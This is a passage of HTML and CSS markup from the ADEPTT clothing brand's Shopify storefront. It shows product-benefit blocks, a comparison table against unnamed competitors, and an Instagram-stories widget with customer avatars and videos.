<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Exclusive Designs
      </span>
    </h3><div class="rte">
        <p>ADEPTT's handcrafted products feature exclusive designs that reflect individuality and creativity, providing distinctive style choices.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Ethical Support
      </span>
    </h3><div class="rte">
        <p>Purchasing from ADEPTT supports ethical practices and skilled artisans, contributing to a more sustainable fashion industry.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25356156567888__comparison_table_pktdHU" class="shopify-section"><style data-shopify>.section-template--25356156567888__comparison_table_pktdHU-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__comparison_table_pktdHU-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
  }

  .comparison-table-template--25356156567888__comparison_table_pktdHU {
    --border-radius: 2.0rem;
  }
  
  
    .comparison-table-template--25356156567888__comparison_table_pktdHU {
      --border-opacity: 0.16;
    }
  

  .color-scheme-template--25356156567888__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--25356156567888__comparison_table_pktdHU.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--25356156567888__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25356156567888__comparison_table_pktdHU color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--25356156567888__comparison_table_pktdHU-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY ADEPTT IS SO SPECIAL?
          </h2>
          <div class="rte">
            <p>Our garments are meticulously handcrafted by skilled artisans, reflecting a dedication to excellence and authentic craftsmanship. Embrace the uniqueness of our tailored exclusivity, where each piece is designed for you with a blend of comfort and chic style.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--minimal comparison-table-template--25356156567888__comparison_table_pktdHU">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 30px;--font-size: 1.8rem;"
              ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=40 40w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=352 352w" width="40" height="36.285714285714285" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name">
                  Handcrafted in Europe
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  100% Recyclable Materials
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Free Shipping Over $250
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Express 2-5 Days Shipping
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  European Quality Fabrics
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25356156567888__insta_stories_eRK94P" class="shopify-section"><style data-shopify>.section-template--25356156567888__insta_stories_eRK94P-padding {
    padding-top: 24px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__insta_stories_eRK94P-padding {
      padding-top: 32px;
      padding-bottom: 72px;
    }
  }

  .color-scheme-template--25356156567888__insta_stories_eRK94P.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25356156567888__insta_stories_eRK94P color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25356156567888__insta_stories_eRK94P-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          ADEPTT Stories
        </h2>
      
      
        
        
        <div class="rte">
          Follow @adeptt_official on Instagram To Stay Up-To-Date With Us!
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="4"
      data-section="template--25356156567888__insta_stories_eRK94P"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--25356156567888__insta_stories_eRK94P">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adeptt_official</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ariamnageor</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">idealee.style</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">fotografajuliana.nyc</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adel_markova1</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adeptt_official
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="12.65" 
                    data-time-posted="2m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="13.58" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/0af1a6915ba14d4cbb929608e2e1beb4/0af1a6915ba14d4cbb929608e2e1beb4.HD-1080p-2.5Mbps-26231714.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="9.19" 
                    data-time-posted="4h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/70ce5ea3210f49c2a306420743c88f8a/70ce5ea3210f49c2a306420743c88f8a.HD-1080p-2.5Mbps-26231717.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                            alt="adeptt_official"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adeptt_official
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ariamnageor
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="9.75" 
                    data-time-posted="47m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"><source src="//adeptt.com/cdn/shop/videos/c/vp/b062bd72dc3a4b9b9de77fac92118193/b062bd72dc3a4b9b9de77fac92118193.HD-1080p-3.3Mbps-26231228.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="36w"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=165 165w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=360 360w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=535 535w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=750 750w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500 1500w" width="1500" height="2666" loading="lazy">
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                            alt="ariamnageor"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ariamnageor
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        idealee.style
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
